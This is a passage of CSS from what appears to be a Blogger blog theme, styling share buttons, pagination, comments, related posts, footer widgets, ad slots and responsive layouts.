background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #758e04;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#1c7f94;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #758e04;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #1c7f94
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #1c7f94;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#1c7f94;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#758e04;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #1c7f94;
}
.item .post-footer .share-box .post-labels a {
color: #758e04;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #1c7f94;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #758e04;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #758e04;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #1c7f94;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #1c7f94;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #1c7f94 transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#1c7f94;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#1c7f94;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #758e04;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #1c7f94;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #1c7f94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #758e04;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #758e04;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #758e04;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #1c7f94
}
.list-label-widget-content li span:last-child {
color: #758e04;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #1c7f94;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #758e04;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #1c7f94;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #758e04;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#1c7f94}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact 